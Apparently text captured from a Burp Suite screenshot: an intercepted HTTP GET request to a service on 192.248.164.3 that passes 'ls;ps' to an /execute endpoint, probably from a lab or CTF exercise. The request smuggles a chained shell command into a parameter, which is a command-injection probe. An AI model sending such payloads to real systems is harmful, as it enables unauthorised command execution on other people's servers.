 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
Intercept HTTP history WebSockets history Options
Request to http://192.248.164.3:8081
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /execute?cmd=ls;ps HTTP/1.1
Host: 192.248.164.3:8081
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.248.164.3:5000/
Origin: http://192.248.164.3:5000
Connection: close